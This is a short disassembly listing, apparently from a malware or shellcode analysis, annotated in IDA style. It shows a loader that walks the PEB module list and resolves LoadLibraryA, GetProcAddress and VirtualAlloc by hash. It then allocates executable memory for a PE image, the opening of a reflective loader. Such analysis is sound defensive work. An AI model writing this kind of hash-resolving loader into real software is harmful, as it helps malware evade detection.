 push edi
mov eax, dword ptr fs:loc_2E+2 ; PEB structure
mov eax, [eax+PEB.Ldr]
mov eax, [eax+_PEB_LDR_DATA.InLoadOrderModuleList.Flink]
mov eax, [eax]
mov eax, [eax]
mov eax, [eax+_PEB_LDR_DATA.InMemoryOrderModuleList.Blink]
mov [ebp-8], eax
mov esi, [ebp-8]
mov edx, 0AADF0F1h ; resolved hash: LoadLibraryA
mov ecx, esi
call resolve_hash
; DATA XREF: seg000:00000009↑r
; seg000:loc_1DB↓r
mov edx, 0B3C1D03h ; resolved hash: GetProcAddress
mov [ebp-10h], eax
mov ecx, esi
call resolve_hash
mov edx, 3D8CAE3h ; resolved hash: VirtualAlloc
mov [ebp-14h], eax
mov ecx, esi
call resolve_hash
mov ebx, eax
mov eax, [ebp+8]
push 40h ; '@' ; PAGE_EXECUTE_READWRITE
push 3000h ; MEM_RESERVE | MEM_COMMIT
mov esi, [eax+3Ch]
add esi, eax
mov [ebp-4], esi
push dword ptr [esi+50h]
push dword ptr [esi+34h]
call ebx ; Memory allocation
mov edi, eax
test edi, edi